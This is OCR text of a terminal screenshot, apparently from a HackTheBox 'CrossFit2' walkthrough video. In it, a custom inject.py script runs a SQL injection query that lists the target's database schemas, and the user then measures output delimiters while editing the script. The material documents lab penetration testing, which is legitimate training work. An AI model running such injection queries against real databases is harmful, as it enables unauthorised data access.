 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11
17:39
exit - Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ python3 inject.py
Injection=> select group_concat(schema_name) from information_schema.schemata
[id: information_schema,crossfit,employees, name: 2]
Injection=> exit
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ echo -n ', name: 2]' | wc -c
10
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ echo -n '[id: ' | wc -c
5
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ python3 inject.py ^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ vi inject.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ echo -n '[id: ' | wc -c
[0] 0:openvpn 1:bash-Z 2:bash* "parrot" 17:39 11-Aug-21